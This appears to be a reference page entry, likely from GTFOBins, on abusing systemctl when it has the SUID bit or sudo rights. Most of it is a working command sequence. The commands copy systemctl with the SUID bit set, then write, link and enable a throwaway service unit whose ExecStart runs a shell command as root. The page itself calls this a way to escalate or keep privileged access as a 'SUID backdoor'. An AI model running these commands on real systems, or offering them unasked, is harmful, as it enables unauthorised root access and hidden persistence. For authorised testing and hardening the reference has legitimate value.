 .. / systemctl Star 3,291
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be exploited to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell
to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF